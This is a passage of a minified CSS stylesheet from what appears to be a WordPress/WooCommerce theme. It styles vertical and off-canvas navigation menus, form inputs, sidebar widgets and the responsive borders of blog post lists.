.tbay-vertical>.navbar-nav .dropdown-menu .dropdown-menu-inner>.vc_row+.vc_row,.tbay-vertical>.navbar-nav .sub-menu .dropdown-menu-inner>.vc_row+.vc_row{padding-top:0}.tbay-vertical>.navbar-nav .dropdown-menu:before,.tbay-vertical>.navbar-nav .sub-menu:before{content:'';background-color:#ddd;width:1px;height:100%;position:absolute;left:-1px;top:0;right:auto}.tbay-vertical>.navbar-nav .dropdown-menu p,.tbay-vertical>.navbar-nav .sub-menu p{margin:0}.tbay-vertical>.navbar-nav .dropdown-menu .elementor-column-wrap,.tbay-vertical>.navbar-nav .sub-menu .elementor-column-wrap{padding:15px 0}
.tbay-vertical>.navbar-nav .dropdown-menu .elementor-column,.tbay-vertical>.navbar-nav .sub-menu .elementor-column{width:100% !important}.tbay-vertical>.navbar-nav .dropdown-menu .elementor-widget-wp-widget-nav_menu .elementor-widget-container h5,.tbay-vertical>.navbar-nav .sub-menu .elementor-widget-wp-widget-nav_menu .elementor-widget-container h5{font-size:18px;background:#f5f5f5;padding:15px}.tbay-vertical>.navbar-nav .dropdown-menu .elementor-widget-wp-widget-nav_menu .elementor-widget-container ul.menu a,.tbay-vertical>.navbar-nav .sub-menu .elementor-widget-wp-widget-nav_menu .elementor-widget-container ul.menu a{font-size:14px;line-height:36px;padding-left:30px;padding-right:0;border-bottom:1px solid #f5f5f5}
.tbay-vertical>.navbar-nav .dropdown-menu>li,.tbay-vertical>.navbar-nav .sub-menu>li{padding:5px 20px;line-height:28px}.tbay-vertical>.navbar-nav .dropdown-menu>li>a,.tbay-vertical>.navbar-nav .sub-menu>li>a{font-size:14px;padding-left:30px;padding-right:0;border-bottom:1px solid #f5f5f5;line-height:36px}.tbay-vertical>.navbar-nav .dropdown-menu>li>a:hover,.tbay-vertical>.navbar-nav .sub-menu>li>a:hover{color:#075cc9;padding:0}.tbay-vertical>.navbar-nav .dropdown-menu .elementor-section-wrap>section+section,.tbay-vertical>.navbar-nav .sub-menu .elementor-section-wrap>section+section{margin-top:-30px}
.tbay-vertical>.navbar-nav .dropdown-menu .tbay-vertical>.navbar-nav,.tbay-vertical>.navbar-nav .sub-menu .tbay-vertical>.navbar-nav{border:0}.tbay-vertical>.navbar-nav .dropdown-menu .tbay-vertical>.navbar-nav>li:hover,.tbay-vertical>.navbar-nav .sub-menu .tbay-vertical>.navbar-nav>li:hover{background-color:transparent}.tbay-vertical>.navbar-nav .dropdown-menu .tbay-vertical>.navbar-nav>li>a,.tbay-vertical>.navbar-nav .sub-menu .tbay-vertical>.navbar-nav>li>a{border-bottom:0;line-height:28px;color:#999}
.tbay-vertical>.navbar-nav .dropdown-menu .tbay-vertical>.navbar-nav>li>a:hover,.tbay-vertical>.navbar-nav .sub-menu .tbay-vertical>.navbar-nav>li>a:hover{color:#075cc9;background-color:transparent}.tbay-vertical>.navbar-nav .dropdown-menu .tbay-vertical>.navbar-nav>li>a img,.tbay-vertical>.navbar-nav .sub-menu .tbay-vertical>.navbar-nav>li>a img{margin:0}.tbay-vertical>.navbar-nav .dropdown-menu .brands.row.grid,.tbay-vertical>.navbar-nav .sub-menu .brands.row.grid{margin-right:-4px;margin-left:-4px}
.tbay-vertical>.navbar-nav .dropdown-menu .brands.row.grid>.item,.tbay-vertical>.navbar-nav .sub-menu .brands.row.grid>.item{padding:0 4px;margin-bottom:8px}.open .category-inside-content{top:100%;left:0;min-width:270px}.tbay-vertical .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-row>div>div{padding:0 30px}.tbay-vertical .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-row .elementor-widget-wrap{padding:30px 0}.tbay-vertical .navbar-nav>li.active-mega-menu .dropdown-menu .banner-mega .elementor-widget-wrap{padding-top:0 !important;padding-bottom:30px}
.tbay-vertical .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a{padding:0;line-height:28px}.tbay-vertical .navbar-nav>li .elementor-heading-title{font-size:14px;line-height:24px;color:#000;font-weight:700;margin-bottom:12px}.menu-canvas-content .tbay-vertical .navbar-nav{list-style:none;padding:0;margin:0}.menu-canvas-content .tbay-vertical .navbar-nav>li>a{display:block;padding:0 20px;line-height:45px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border-bottom:1px solid #eaeaea}
.menu-canvas-content .tbay-vertical .navbar-nav>li>a:hover{background:#f5f5f5}.menu-canvas-content .tbay-vertical .navbar-nav>li:hover{background:#f5f5f5}.menu-canvas-content .tbay-vertical .navbar-nav>li:hover>a{color:#075cc9}.menu-canvas-content .tbay-vertical .navbar-nav>li:hover>a i{color:#075cc9}.menu-canvas-content .tbay-vertical .navbar-nav li>a i,.menu-canvas-content .tbay-vertical .navbar-nav li>a img{display:inline-block;margin-right:12px;margin-left:0;font-size:18px;vertical-align:middle;color:#888;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
.menu-canvas-content .tbay-vertical .navbar-nav li>a.selected,.menu-canvas-content .tbay-vertical .navbar-nav li>a:hover{background-color:#f5f5f5;color:#075cc9}.menu-canvas-content .tbay-vertical .navbar-nav li>a.selected i,.menu-canvas-content .tbay-vertical .navbar-nav li>a.selected .caret,.menu-canvas-content .tbay-vertical .navbar-nav li>a:hover i,.menu-canvas-content .tbay-vertical .navbar-nav li>a:hover .caret{color:#075cc9}.menu-canvas-content .tbay-vertical .navbar-nav li>a .text-label{display:inline-block;margin-left:10px;margin-right:0}
.menu-canvas-content .tbay-vertical .navbar-nav li:last-child a{border:0}.menu-canvas-content .tbay-vertical .navbar-nav li.active-mega-menu>a,.menu-canvas-content .tbay-vertical .navbar-nav li.menu-item-has-children>a{position:relative;display:block}.menu-canvas-content .tbay-vertical .navbar-nav li.active-mega-menu>a .caret,.menu-canvas-content .tbay-vertical .navbar-nav li.menu-item-has-children>a .caret{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:absolute;top:0;right:20px;left:auto;font-size:11.57px}
.menu-canvas-content .tbay-vertical .navbar-nav li.active-mega-menu>a .caret:after,.menu-canvas-content .tbay-vertical .navbar-nav li.menu-item-has-children>a .caret:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.menu-canvas-content .tbay-vertical .navbar-nav li.active-mega-menu:hover>.dropdown-menu,.menu-canvas-content .tbay-vertical .navbar-nav li.active-mega-menu:hover>.sub-menu,.menu-canvas-content .tbay-vertical .navbar-nav li.menu-item-has-children:hover>.dropdown-menu,.menu-canvas-content .tbay-vertical .navbar-nav li.menu-item-has-children:hover>.sub-menu{opacity:1;filter:alpha(opacity=100);visibility:visible}
.menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu,.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu{top:0;left:100%;right:auto;position:absolute;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none;border-left:0;margin:0;background:#fff;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;filter:alpha(opacity=0);visibility:hidden;border:1px solid #eaeaea;border-left:0;padding:0}
.menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu .dropdown-menu-inner>.vc_row,.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu .dropdown-menu-inner>.vc_row{padding:25px 10px;margin:0}.menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu .dropdown-menu-inner>.vc_row+.vc_row,.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu .dropdown-menu-inner>.vc_row+.vc_row{padding-top:0}.menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu:before,.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu:before{content:'';background-color:#ddd;width:1px;height:100%;position:absolute;left:-1px;top:0;right:auto}
.menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu p,.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu p{margin:0}.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu{min-width:100%;min-height:auto;list-style:none;z-index:9999;padding:10px 0}.menu-canvas-content .tbay-vertical .navbar-nav .sub-menu>li>a{display:block;position:relative;line-height:44px;padding:0 15px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon .tbay-addon-title{font-size:14px;line-height:inherit;margin:0 0 5px}
.menu-canvas-content .tbay-vertical .navbar-nav .wpb_content_element{margin-bottom:15px}.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon-nav-menu li a{line-height:29px;color:#888}.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon-nav-menu li a:hover{color:#075cc9}.tbay-vertical-menu .treeview li.collapsable .hitarea:after{content:"\e615"}.tbay-vertical-menu .treeview li.expandable .hitarea:after{content:"\e095"}.tbay-vertical-menu .treeview li .hitarea:not(:first-child){display:none}
.tbay-vertical-menu .treeview li .hitarea{top:2px;display:none}nav.tbay-vertical.vertical-submenu-left .navbar-nav li a{text-align:right;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;flex-direction:row-reverse}nav.tbay-vertical.vertical-submenu-left .navbar-nav li a>i{margin-left:15px;margin-right:0}nav.tbay-vertical.vertical-submenu-left .navbar-nav li a>.caret{left:20px !important;right:auto !important}nav.tbay-vertical.vertical-submenu-left .navbar-nav li a>.caret:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
nav.tbay-vertical.vertical-submenu-left .navbar-nav .menu-item-has-children .dropdown-menu{right:100%;left:auto;top:-1px}nav.tbay-vertical.vertical-submenu-left .navbar-nav .active-mega-menu .dropdown-menu{right:calc(100% - 1px);left:auto}.tbay-vertical.vertical-submenu-right .navbar-nav .menu-item-has-children .dropdown-menu,.tbay-vertical.vertical-submenu-right .navbar-nav .active-mega-menu .dropdown-menu{left:calc(100% - -1px);right:auto;top:-1px}.active-admin-bar .element-menu-canvas .menu-canvas-content{top:32px}
.btn-canvas-menu i{display:inline-block;vertical-align:middle}.element-menu-canvas .menu-canvas-content{position:fixed;top:0;bottom:0;right:0;left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:auto;flex-basis:auto;width:100%;max-width:285px;z-index:10002;background-color:#fff;padding:30px 0;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;height:auto;overflow-y:visible;-webkit-transform:translate3d(370px,0,0);transform:translate3d(370px,0,0)}
.element-menu-canvas .canvas-overlay-wrapper{position:fixed;top:0;left:0;right:auto;width:100%;height:100%;z-index:1001;opacity:1;filter:alpha(opacity=100);visibility:hidden;background-color:rgba(0,0,0,0.7);-webkit-transition:opacity .25s ease,visibility 0s ease .25s;-o-transition:opacity .25s ease,visibility 0s ease .25s;transition:opacity .25s ease,visibility 0s ease .25s}.element-menu-canvas.open .canvas-overlay-wrapper{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:opacity .25s ease,visibility 0s ease;-o-transition:opacity .25s ease,visibility 0s ease;transition:opacity .25s ease,visibility 0s ease}
.element-menu-canvas.open .menu-canvas-content{-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important;transform:none !important}.canvas-position-left .element-menu-canvas .menu-canvas-content{left:0;right:auto;-webkit-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0)}.canvas-position-left .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav>li>a:hover .caret{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.canvas-position-left .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .menu-item-has-children .dropdown-menu{top:0}.canvas-position-left .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .active-mega-menu .dropdown-menu{left:calc(100% - -1px)}.canvas-position-right .element-menu-canvas .menu-canvas-content{right:0;left:auto;-webkit-transform:translate3d(370px,0,0);transform:translate3d(370px,0,0)}.canvas-position-right .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav>li>a:hover .caret{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.canvas-position-right .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .menu-item-has-children .dropdown-menu{top:0}.canvas-position-right .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .active-mega-menu .dropdown-menu{right:100%}.element-menu-canvas .menu-canvas-content .tbay-treeview .tbay-vertical .navbar-nav{border:0}.element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav{border:1px solid #eaeaea;border-right:0;border-left:0}.element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu>li>a:hover{color:#075cc9}
.element-menu-canvas .menu-canvas-content .toggle-canvas-title{padding-left:20px;padding-right:20px;padding-bottom:25px;font-size:16px;font-weight:700}.input-default,.post-password-form input[type=password],.wpcf7-form input[type="email"],.wpcf7-form input[type="number"],.wpcf7-form input[type="password"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="url"],.wpcf7-form input[type="text"],.wpcf7-form textarea,.woocommerce .input-text{border:1px solid #e0e6ea !important;line-height:normal !important;padding:0 15px !important;margin-bottom:16px !important;outline:0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;height:42px;-webkit-box-shadow:none;box-shadow:none;background:#fff}
@media(max-width:1199px){.input-default,.post-password-form input[type=password],.wpcf7-form input[type="email"],.wpcf7-form input[type="number"],.wpcf7-form input[type="password"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="url"],.wpcf7-form input[type="text"],.wpcf7-form textarea,.woocommerce .input-text{font-size:16px}}@media(max-width:480px){.input-default,.post-password-form input[type=password],.wpcf7-form input[type="email"],.wpcf7-form input[type="number"],.wpcf7-form input[type="password"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="url"],.wpcf7-form input[type="text"],.wpcf7-form textarea,.woocommerce .input-text{padding:0 8px !important}
}.archive #main-content>.layout-blog{margin:0}.woocommerce ul.product_list_widget li{clear:both;margin:0 0 40px;padding:0}.woocommerce ul.product_list_widget li img{float:none;margin:0;width:auto}.woof_checkbox_instock+label{float:left}.woof_container label{font-weight:normal}body:not(.tbay-body-default) .widget label{font-weight:normal}body:not(.tbay-body-default) .widget.widget_glt_widget #google_language_translator .skiptranslate>div{vertical-align:middle;display:inline-block}body:not(.tbay-body-default) .widget.widget_glt_widget #google_language_translator .skiptranslate>div select{border:0 !important;margin:0;padding:0 !important;vertical-align:middle;font-size:15px;width:130px}
body:not(.tbay-body-default) .widget .tagcloud a,body:not(.tbay-body-default) .widget ul.list-tags li a{font-size:14px !important}body:not(.tbay-body-default) .widget .widget_sp_image-image-link{display:block;overflow:hidden;position:relative}body:not(.tbay-body-default) .widget .widget_sp_image-image-link img{max-width:100%;height:auto;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}body:not(.tbay-body-default) .widget.widget_text img{margin:20px 0;height:auto}body:not(.tbay-body-default) .widget .post-widget .image{width:70px;margin-top:5px}
body:not(.tbay-body-default) .widget .post-widget .image img{width:100%;height:auto}body:not(.tbay-body-default) .widget.widget_rss ul,body:not(.tbay-body-default) .widget.widget_rss ol{padding:0;margin:0;list-style:none}body:not(.tbay-body-default) .widget.widget_rss ul li:last-child,body:not(.tbay-body-default) .widget.widget_rss ol li:last-child{border-bottom:0;padding-bottom:0}body:not(.tbay-body-default) .widget.widget_rss ul li .children>li:before,body:not(.tbay-body-default) .widget.widget_rss ol li .children>li:before{top:24px}
body:not(.tbay-body-default) .widget.widget_rss ul ul li:first-child,body:not(.tbay-body-default) .widget.widget_rss ol ul li:first-child{padding-top:14px;background-position:0 24px}body:not(.tbay-body-default) .widget.widget_rss ul li{background:0}body:not(.tbay-body-default) .widget.widget_rss ul li a{padding:0}body:not(.tbay-body-default) .widget.widget_recent_comments ul,body:not(.tbay-body-default) .widget.widget_recent_comments ol{padding:0;margin:0;list-style:none}body:not(.tbay-body-default) .widget.widget_recent_comments ul li:last-child,body:not(.tbay-body-default) .widget.widget_recent_comments ol li:last-child{border-bottom:0;padding-bottom:0}
body:not(.tbay-body-default) .widget.widget_recent_comments ul li .children>li:before,body:not(.tbay-body-default) .widget.widget_recent_comments ol li .children>li:before{top:24px}body:not(.tbay-body-default) .widget.widget_recent_comments ul ul li:first-child,body:not(.tbay-body-default) .widget.widget_recent_comments ol ul li:first-child{padding-top:14px;background-position:0 24px}body:not(.tbay-body-default) .widget.widget_recent_comments ul li{background:0}body:not(.tbay-body-default) .widget.widget_rss ul,body:not(.tbay-body-default) .widget.widget_rss ol{padding:0;margin:0;list-style:none}
body:not(.tbay-body-default) .widget.widget_rss ul li:last-child,body:not(.tbay-body-default) .widget.widget_rss ol li:last-child{border-bottom:0;padding-bottom:0}body:not(.tbay-body-default) .widget.widget_rss ul li .children>li:before,body:not(.tbay-body-default) .widget.widget_rss ol li .children>li:before{top:24px}body:not(.tbay-body-default) .widget.widget_rss ul ul li:first-child,body:not(.tbay-body-default) .widget.widget_rss ol ul li:first-child{padding-top:14px;background-position:0 24px}
body:not(.tbay-body-default) .widget.widget_rss ul li{background:0}body:not(.tbay-body-default) .widget.widget_rss ul li a{padding:0}body:not(.tbay-body-default) .widget.widget_rss ul li:before{display:none}body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget{list-style:none}body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li{padding:0;overflow:hidden;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li .product-title{font-weight:500;color:#0b132b;font-size:15px}
body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li .product-title:hover{color:#075cc9}body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li .reviewer{display:none}body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li a{line-height:22px}body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li a img{float:left;margin-right:15px;margin-left:auto;max-width:70px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
body:not(.tbay-body-default) .widget.widget_product_search .woocommerce-product-search label.screen-reader-text{display:none}body:not(.tbay-body-default) .widget.widget_product_search .woocommerce-product-search input{line-height:36px;padding-left:10px;padding-right:10px}body:not(.tbay-body-default) .widget.yith-woocompare-widget .products-list{padding:10px 20px;border:1px solid #e0e6ea;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;overflow:hidden}
body:not(.tbay-body-default) .widget.yith-woocompare-widget li{border-bottom:none !important;padding:5px 0 5px 0 !important}body:not(.tbay-body-default) .widget.yith-woocompare-widget li.list_empty:before{content:""}body:not(.tbay-body-default) .widget.yith-woocompare-widget li:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}body:not(.tbay-body-default) .widget.yith-woocompare-widget li:before{text-indent:0;position:absolute;left:auto !important;right:3px;top:0;width:25px;height:30px;line-height:30px;text-align:center}
body:not(.tbay-body-default) .widget.yith-woocompare-widget .remove{left:auto !important;right:3px;text-indent:-9999px}body:not(.tbay-body-default) .widget.yith-woocompare-widget .remove:hover{background-color:transparent !important}body:not(.tbay-body-default) .widget.yith-woocompare-widget .title{color:#222;font-size:13px !important;font-weight:500 !important}body:not(.tbay-body-default) .widget.yith-woocompare-widget a.clear-all{margin-bottom:20px;margin-right:auto;margin-left:15px}body:not(.tbay-body-default) .widget.yith-woocompare-widget a.clear-all{line-height:37px}
body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare{float:left;background:#075cc9;color:#fff;border-width:1px;border-style:solid;border-color:#075cc9;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;font-size:14px;letter-spacing:0}body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare:hover{background:transparent;color:#075cc9}body:not(.tbay-body-default) .widget.widget_shopping_cart .widget_shopping_cart_content{overflow:hidden}
body:not(.tbay-body-default) .widget.widget_recent_entries ul{margin-top:20px}body:not(.tbay-body-default) .widget.widget_recent_entries ul a{display:block;margin-bottom:5px}body:not(.tbay-body-default) .widget.widget-timework strong{color:#000;font-weight:500}body:not(.tbay-body-default) .feedback{text-align:center}body:not(.tbay-body-default) .widget_product_tag_cloud .tagcloud{padding-top:10px}body:not(.tbay-body-default) .widget_recent_entries>ul{padding:0;margin:0;list-style:outside none none}
body:not(.tbay-body-default) .widget_recent_entries>ul li{line-height:26px;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e0e6ea}body:not(.tbay-body-default) .widget_recent_entries>ul li a{color:#075cc9}body:not(.tbay-body-default) .widget_recent_entries>ul li:last-child{border:0;margin:0}body:not(.tbay-body-default) .widget_recent_entries>ul .post-date:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
body:not(.tbay-body-default) .widget_recent_entries>ul .post-date:before{display:inline-block;margin-right:7px;margin-left:0;font-size:18px}body:not(.tbay-body-default) .widget_diza_instagram .instagram-pics{margin:0 -5px}body:not(.tbay-body-default) .widget_diza_instagram .instagram-pics::after{display:block;clear:both;content:""}body:not(.tbay-body-default) .widget_diza_instagram .instagram-pics>div{padding:0 5px;margin-bottom:10px;margin-top:0}body:not(.tbay-body-default) .widget_diza_instagram .instagram-pics>div .group-items,body:not(.tbay-body-default) .widget_diza_instagram .instagram-pics>div .elapsed-time{display:none}
body:not(.tbay-body-default) .widget_diza_instagram a{display:block;position:relative}body:not(.tbay-body-default) .widget_diza_instagram a:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);visibility:hidden;pointer-events:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}body:not(.tbay-body-default) .widget_diza_instagram a:hover:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}
body:not(.tbay-body-default) .widget_product_categories .product-categories,body:not(.tbay-body-default) .widget_product_categories ul,body:not(.tbay-body-default) .widget_categories .product-categories,body:not(.tbay-body-default) .widget_categories ul{padding:0;list-style:none;margin:0;line-height:28px}body:not(.tbay-body-default) .widget_product_categories .product-categories a,body:not(.tbay-body-default) .widget_product_categories ul a,body:not(.tbay-body-default) .widget_categories .product-categories a,body:not(.tbay-body-default) .widget_categories ul a{color:#888;display:inline-block}
body:not(.tbay-body-default) .widget_product_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_product_categories ul a:hover,body:not(.tbay-body-default) .widget_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_categories ul a:hover{color:#075cc9}body:not(.tbay-body-default) .widget_product_categories .product-categories .children,body:not(.tbay-body-default) .widget_product_categories ul .children,body:not(.tbay-body-default) .widget_categories .product-categories .children,body:not(.tbay-body-default) .widget_categories ul .children{list-style:none;padding-left:10px;padding-right:0}
body:not(.tbay-body-default) .widget_product_categories .product-categories li,body:not(.tbay-body-default) .widget_product_categories ul li,body:not(.tbay-body-default) .widget_categories .product-categories li,body:not(.tbay-body-default) .widget_categories ul li{position:relative;background:transparent}body:not(.tbay-body-default) .widget_product_categories .product-categories .current-cat>a,body:not(.tbay-body-default) .widget_product_categories ul .current-cat>a,body:not(.tbay-body-default) .widget_categories .product-categories .current-cat>a,body:not(.tbay-body-default) .widget_categories ul .current-cat>a{color:#075cc9}
body:not(.tbay-body-default) .widget_product_categories .product-categories .cat-item,body:not(.tbay-body-default) .widget_product_categories ul .cat-item,body:not(.tbay-body-default) .widget_categories .product-categories .cat-item,body:not(.tbay-body-default) .widget_categories ul .cat-item{color:#888}.widget-products .owl-carousel{margin:0}.tbay-widget-banner-image{position:relative}.tbay-widget-banner-image .container,.tbay-widget-banner-image .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .tbay-widget-banner-image #tbay-main-content>.dokan-dashboard-wrap,.tbay-widget-banner-image #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .tbay-widget-banner-image .wcfm-membership-wrapper,.tbay-widget-banner-image .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .tbay-widget-banner-image #wcfmmp-store{position:absolute;height:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}
.tbay-widget-banner-image .banner-remove{position:absolute;left:auto;right:15px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);padding:0;color:#fff;border:0;background:transparent}.tbay-widget-banner-image .banner-remove:focus{outline:0}.widget_diza_recent_post .item,.tbay-addon-blog.vertical .item,.widget_diza_popular_post .item{display:block !important}@media(min-width:1600px){.widget_diza_recent_post .row[data-xlgdesktop="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="1"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-xlgdesktop="1"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:1599.98px) and (min-width:1200px){.widget_diza_recent_post .row[data-desktop="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="1"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktop="1"] .item:nth-last-child(1) .post{border:0}}@media(max-width:1199.98px) and (min-width:992px){.widget_diza_recent_post .row[data-desktopsmall="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="1"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktopsmall="1"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:991.98px) and (min-width:768px){.widget_diza_recent_post .row[data-tablet="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="1"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-tablet="1"] .item:nth-last-child(1) .post{border:0}}@media(max-width:767.98px) and (min-width:576px){.widget_diza_recent_post .row[data-landscape="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="1"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-landscape="1"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:479.98px){.widget_diza_recent_post .row[data-mobile="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="1"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-mobile="1"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_diza_recent_post .row[data-xlgdesktop="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="2"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-xlgdesktop="2"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-xlgdesktop="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="2"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-xlgdesktop="2"] .item:nth-last-child(1) .post{border:0}}@media(max-width:1599.98px) and (min-width:1200px){.widget_diza_recent_post .row[data-desktop="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="2"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-desktop="2"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-desktop="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="2"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktop="2"] .item:nth-last-child(1) .post{border:0}}@media(max-width:1199.98px) and (min-width:992px){.widget_diza_recent_post .row[data-desktopsmall="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="2"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-desktopsmall="2"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-desktopsmall="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="2"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-desktopsmall="2"] .item:nth-last-child(1) .post{border:0}}@media(max-width:991.98px) and (min-width:768px){.widget_diza_recent_post .row[data-tablet="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="2"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-tablet="2"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-tablet="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="2"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-tablet="2"] .item:nth-last-child(1) .post{border:0}}@media(max-width:767.98px) and (min-width:576px){.widget_diza_recent_post .row[data-landscape="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="2"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-landscape="2"] .item:nth-last-child(2) .post{border:0}
.widget_diza_recent_post .row[data-landscape="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="2"] .item:nth-last-child(1) .post,.widget_diza_popular_post .row[data-landscape="2"] .item:nth-last-child(1) .post{border:0}}@media(max-width:479.98px){.widget_diza_recent_post .row[data-mobile="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="2"] .item:nth-last-child(2) .post,.widget_diza_popular_post .row[data-mobile="2"] .item:nth-last-child(2) .post{border:0}
